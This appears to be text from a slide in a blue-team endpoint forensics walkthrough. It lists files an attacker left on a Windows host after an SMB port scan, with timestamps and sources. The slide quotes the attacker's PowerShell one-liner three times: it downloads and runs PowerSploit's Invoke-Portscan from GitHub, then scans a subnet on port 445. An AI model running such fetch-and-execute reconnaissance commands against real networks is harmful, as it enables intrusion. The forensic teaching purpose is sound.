 Hostile Files Identified (cont.)
• C:\Users\pat.risus\smbScan.gnmap
• 2022-02-19 20:15:43: SMBScan File Created ($MFT) – C:\Users\pat.risus\smbScan.gnmap
• AllFormatsOut: Grepable NMAP
• Output of: Invoke-Portscan.ps1 v0.13 scan
• IEX (New-Object System.Net.WebClient).DownloadString
('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1');
invoke-portscan -hosts 172.16.50.0/24 -ports "445" -AllformatsOut smbScan
• C:\Users\pat.risus\smbScan.nmap
• 2022-02-19 20:15:43: SMBScan File Created ($MFT) – C:\Users\pat.risus\smbScan.nmap
• AllFormatsOut: NMAP
• Output of: Invoke-Portscan.ps1 v0.13
• IEX (New-Object System.Net.WebClient).DownloadString
('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1');
invoke-portscan -hosts 172.16.50.0/24 -ports "445" -AllformatsOut smbScan
• C:\Users\pat.risus\smbScan.xml
• 2022-02-19 20:15:43: SMBScan File Created ($MFT) - C:\Users\pat.risus\smbScan.xml
• AllFormatsOut: XML
• Output of: Invoke-Portscan.ps1 v0.13 scan
• IEX (New-Object System.Net.WebClient).DownloadString
('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1'); invoke-
portscan -hosts 172.16.50.0/24 -ports "445" -AllformatsOut smbScan
Source(s): PSReadline
Tool: Velociraptor
RDP01
Omenscan
Kill Chain 3 Endpoint
Forensics Walkthrough
Project Obsidian
BLUE TEAM
VILLAGE
graylog
TALOS
Cribl
D3F
C0N